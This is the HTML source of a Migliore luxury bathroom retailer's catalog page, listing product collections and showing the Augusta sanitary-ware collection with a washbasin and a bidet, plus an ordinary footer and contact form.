                                                            <a href="https://miglioreluxury.it/en/collections/flavia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/en/collections/flavia-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sanitary-ware-collection-flavia-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collection</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sanitary-ware-augusta/" class="catalog__inner-list_item ">Augusta</a>

                                                            <a href="https://miglioreluxury.it/en/collections/augusta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/en/collections/augusta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sanitary-ware-collection-augusta-all/" class="catalog__inner-list_item catalog__inner-list_item--second active">Collection</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sanitary-ware-olivia/" class="catalog__inner-list_item ">Olivia</a>

                                                            <a href="https://miglioreluxury.it/en/collections/olivia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Sink on the floor</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/installation-systems-for-sanitary-ware/" class="catalog__inner-list_item ">Installation systems</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/components-for-sanitary-ware/" class="catalog__inner-list_item ">Components</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/bathtubes/" class="catalog__link catalog__link_has-item ">Bathtubes                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathtubes-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathtubes-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathtubes-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathtubes-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/bathroom-furniture/" class="catalog__link catalog__link_has-item ">Bathroom furniture                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/barocco/" class="catalog__inner-list_item ">Barocco</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/julia/" class="catalog__inner-list_item ">Julia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-virginia/" class="catalog__inner-list_item ">Virginia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-amelia/" class="catalog__inner-list_item ">Amelia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-juliana/" class="catalog__inner-list_item ">Juliana</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-kantri/" class="catalog__inner-list_item ">Kantri</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-ravenna/" class="catalog__inner-list_item ">Ravenna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-valensa/" class="catalog__inner-list_item ">Valensa</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-showcases/" class="catalog__inner-list_item ">Cabinet</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/tables-and-pouffes-and-standing-set/" class="catalog__inner-list_item ">Table, pouffe and standing set</a>

                                                            <a href="https://miglioreluxury.it/en/collections/pouffes/" class="catalog__inner-list_item catalog__inner-list_item--second ">Pouffes</a>
                                                            <a href="https://miglioreluxury.it/en/collections/piantane/" class="catalog__inner-list_item catalog__inner-list_item--second ">Standing set</a>
                                                            <a href="https://miglioreluxury.it/en/collections/tables/" class="catalog__inner-list_item catalog__inner-list_item--second ">Tables</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/components/" class="catalog__inner-list_item ">Components</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/shower-boxes-and-shower-tray/" class="catalog__link catalog__link_has-item ">Shower boxes and shower tray                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-cabins-diadema/" class="catalog__inner-list_item ">Shower cabins Diadema</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-trays/" class="catalog__inner-list_item ">Shower trays</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-cabins-aurelia/" class="catalog__inner-list_item ">Shower cabins Aurelia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-cabins-migliore/" class="catalog__inner-list_item ">Shower cabins Migliore</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/shower-kits/" class="catalog__link catalog__link_has-item ">Shower sets                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-kits-shower-kits/" class="catalog__inner-list_item ">Shower sets</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-columns/" class="catalog__inner-list_item ">Shower columns</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-heads/" class="catalog__inner-list_item ">Shower heads</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-kits-shower-mixers/" class="catalog__inner-list_item ">Mixers</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/fountains-and-garden-taps/" class="catalog__link ">Fountains and garden taps</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/spare-parts-components/" class="catalog__link catalog__link_has-item ">Components                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/components-for-connection-to-bathsystems/" class="catalog__inner-list_item ">Components for connection to the engineering system</a>

                                                            <a href="https://miglioreluxury.it/en/collections/siphons/" class="catalog__inner-list_item catalog__inner-list_item--second ">Siphons</a>
                                                            <a href="https://miglioreluxury.it/en/collections/stop-valve/" class="catalog__inner-list_item catalog__inner-list_item--second ">Stop valve</a>
                                                            <a href="https://miglioreluxury.it/en/collections/pop-up-waste/" class="catalog__inner-list_item catalog__inner-list_item--second ">Pop-up waste</a>
                                                            <a href="https://miglioreluxury.it/en/collections/shower-drains/" class="catalog__inner-list_item catalog__inner-list_item--second ">Shower drains</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/shower-sets/" class="catalog__inner-list_item ">Shower sets</a>

                                                            <a href="https://miglioreluxury.it/en/collections/hand-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Hand shower</a>
                                                            <a href="https://miglioreluxury.it/en/collections/shower-holders/" class="catalog__inner-list_item catalog__inner-list_item--second ">Shower holders</a>
                                                            <a href="https://miglioreluxury.it/en/collections/brackets-spouts-wall-connection-for-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Brackets, spouts, wall connection for shower</a>
                                                            <a href="https://miglioreluxury.it/en/collections/nozzles/" class="catalog__inner-list_item catalog__inner-list_item--second ">Nozzles</a>
                                                            <a href="https://miglioreluxury.it/en/collections/shut-off-kit/" class="catalog__inner-list_item catalog__inner-list_item--second ">Shut-off kit</a>
                                                            <a href="https://miglioreluxury.it/en/collections/shower-rods/" class="catalog__inner-list_item catalog__inner-list_item--second ">Shower rods</a>
                                                    






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/posuda/" class="catalog__link catalog__link_has-item ">Tableware                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/adriatica/" class="catalog__inner-list_item ">Adriatica</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/amore/" class="catalog__inner-list_item ">Amore</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/baron/" class="catalog__inner-list_item ">Baron</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bingo/" class="catalog__inner-list_item ">Bingo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/casinoo/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/cremona/" class="catalog__inner-list_item ">Cremona</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/decor/" class="catalog__inner-list_item ">Decor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/delizia/" class="catalog__inner-list_item ">Delizia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/dinastia/" class="catalog__inner-list_item ">Dinastia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/dinastia-ambra/" class="catalog__inner-list_item ">Dinastia Ambra</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/dinastia-blu/" class="catalog__inner-list_item ">Dinastia Blu</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/dinastia-rosso/" class="catalog__inner-list_item ">Dinastia Rosso</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/firenze/" class="catalog__inner-list_item ">Firenze</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/gloria/" class="catalog__inner-list_item ">Gloria</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/golden-beer/" class="catalog__inner-list_item ">GOLDEN BEER</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/golden-dream/" class="catalog__inner-list_item ">Golden Dream</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/idalgo/" class="catalog__inner-list_item ">Idalgo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/imperia/" class="catalog__inner-list_item ">Imperia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/inigma/" class="catalog__inner-list_item ">Inigma</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/lord/" class="catalog__inner-list_item ">Lord</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/luciana/" class="catalog__inner-list_item ">Luciana</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/monte-cristo/" class="catalog__inner-list_item ">Monte Cristo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/new-drink/" class="catalog__inner-list_item ">New Drink</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/opera-posuda/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/pocker/" class="catalog__inner-list_item ">Pocker</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/venezia/" class="catalog__inner-list_item ">Venezia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/vikont/" class="catalog__inner-list_item ">Vikont</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-furniture-vittoria-posuda/" class="catalog__inner-list_item ">Vittoria</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/souvenir/" class="catalog__link catalog__link_has-item ">Souvenirs                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/amante-blu/" class="catalog__inner-list_item ">Amante Blu</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/amante-bnb/" class="catalog__inner-list_item ">Amante Blu Nero Bianco</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/amante-crema/" class="catalog__inner-list_item ">Amante Crema</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/amante-rosso/" class="catalog__inner-list_item ">Amante Rosso</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/baroque/" class="catalog__inner-list_item ">Baroque</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/casino/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/christmas/" class="catalog__inner-list_item ">Christmas</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/dubai-souvenir/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/emozioni/" class="catalog__inner-list_item ">Emozioni</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/fiori-gold/" class="catalog__inner-list_item ">Fiori Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/giardino/" class="catalog__inner-list_item ">Giardino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-laguna-souvenir/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/pistoletto/" class="catalog__inner-list_item ">Pistoletto</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/primavera/" class="catalog__inner-list_item ">Primavera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sidney/" class="catalog__inner-list_item ">Sidney</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/tokio/" class="catalog__inner-list_item ">Tokio</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/candelabrum-and-floor-lamp/" class="catalog__link ">Candelabrum, floor lamp</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/bathroomfan/" class="catalog__link ">Bathroom vents</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/_rugs/" class="catalog__link catalog__link_has-item ">Rugs                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/kovriki-serye/" class="catalog__inner-list_item ">Rugs grey</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/_rugs-white/" class="catalog__inner-list_item ">Rugs white</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/_rugs-beige/" class="catalog__inner-list_item ">Rugs beige</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/_rugs-cappuccino/" class="catalog__inner-list_item ">Rugs Cappuccino</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/wall-lamps/" class="catalog__link ">Wall lamps</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/curtains-for-shower-and-bath/" class="catalog__link ">Curtains for shower and bath</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/curtain-rods/" class="catalog__link ">Curtain rods</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/textile/" class="catalog__link catalog__link_has-item ">Textile                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathrobes/" class="catalog__inner-list_item ">Bathrobe</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/set-of-towels/" class="catalog__inner-list_item ">Set of towels</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/cleaning-products/" class="catalog__link ">Cleaning products</a>
            </div>
        
    </div>
            <div class="catalog__content">

                <div class="breadcrumbs">
   <a href="https://miglioreluxury.it/en/collections/" class="breadcrumbs__link">Collections</a><a href="https://miglioreluxury.it/en/collections/sanitary-ware/" class="breadcrumbs__link">Sanitary ware</a><a href="https://miglioreluxury.it/en/collections/sanitary-ware-augusta/" class="breadcrumbs__link">Augusta</a><span class='breadcrumbs__current'>Collection</span></div>
                <h1 class="headline headline__big headline--catalog">Collection</h1>

                <div class="tile__wrapper tile__wrapper_inner">

                    <div class="tile tile_max-3x">
                                                <a href="https://miglioreluxury.it/en/products/sanitary-ware-augusta-washbasin-5110/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/sink-augusta-21-300x300.png" alt="Washbasin 72 on pedestal, Augusta" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Washbasin 72 on pedestal, Augusta                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/en/products/sanitary-ware-augusta-bidet-5134/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/bidet-augusta-21-300x300.png" alt="Bidet, Augusta" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Bidet, Augusta                                </h2>

                                </div>
							</div>
                        </a>
                                            </div>
                </div>
                <div class="button__wrapper catalog__button">
                    <a href="#" class="button--upto js__upto"></a>
                </div>

            </div>
        </div>
    </section>
</main>
<!--inner end-->


</div>
<footer id="footer" class="footer">

    <div class="footer-box">

        <div class="footer__left">

            <ul class="footer__nav">
                <li class="footer__nav-item"><a href="https://miglioreluxury.it/en/kontakty/" class="footer__nav-link">Contacts</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/en/about-us/" class="footer__nav-link">About Us</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/en/collections/" class="footer__nav-link">Сollections</a></li><li class="footer__nav-item"><a href="https://shop.migliore.ru/?utm_source=migliore.ru" class="footer__nav-link">Online store</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/en/news/" class="footer__nav-link">News</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/en/shops/" class="footer__nav-link">Shops</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/en/download/" class="footer__nav-link">Download</a></li>            </ul>

            <div class="footer__action-box">

                <ul class="footer__action">
                    <li class="footer__action-item">
                        <a href="#request" data-fancybox class="footer__action-link footer__action-link--connect">Contact us</a>
                    </li>
                    <!--<li class="footer__action-item">
                        <a href="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" class="footer__action-link footer__action-link--proposal">Download catalog</a>
                    </li>-->
                </ul>
				
                <div class="footer__social-wrapper">
                    <ul class="footer__social">
                        <li class="footer__social-item">
                            <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank"
                            class="footer__social-link social__pinterest"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.instagram.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__insta"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.facebook.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__facebook">
                            </a>
                        </li>
                    </ul>
                </div>

            </div>

        </div>

        <div class="footer__right">

            <p class="footer__copyrights">Moscow</p>
            <p class="footer__copyrights">© 2026 Migliore</p>

        </div>
    </div>

</footer>


<div class="overlay js__overlay">

    <div class="search__area js__search-result">

    </div>


</div>
<div class="leads">

    <div id="request" class="form__wrapper">

        <div class="form__content">

            <div class="form__about">
                <h3 class="form__caption">Have a question?</h3>
                <div class="form__caption_desc">Write to us and our consultants will answer any questions.</div>
            </div>

            <form class="form js__form-feedback" id="letter_to_office">

                <div class="form__fieldset">

                    <label class="form__label">
                        <input class="form__field req" type="text" name="first-name" placeholder="First name*">
                    </label>

                    <label class="form__label">
                        <input class="form__field req" type="text" name="last-name" placeholder="Last name*">
                    </label>

                </div>

                <label class="form__label">
                    <input class="form__field req" type="email" name="email" placeholder="Your e-mail*">
                </label>

				<label class="form__label">
                    <input class="form__field req" type="text" name="phone" placeholder="Your phone number*">
                </label>
				
                <label class="form__label">
                    <input class="form__field req" type="text" name="city" placeholder="City*">
                </label>

                <label class="form__label">
                    <textarea class="form__textarea req" name="form-request" placeholder="Request*"></textarea>
                </label>

                <div class="button__wrapper form__button_wrapper">
                    <input type="hidden" name="action" value="send_message">
                    <button class="button js__form-send form__button">Send</button>
                    <div class="form__symbol">* - Required fields</div>
                </div>


            </form>

        </div>

    </div>

    <div id="thx-message" class="form-thx">

        <h4 class="form-thx__headline">Thank you for your application!</h4>
        <div class="form-thx__desc">Our manager will contact you shortly.</div>

    </div>


</div>
<script type='text/javascript' src='https://miglioreluxury.it/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
</body>
</html>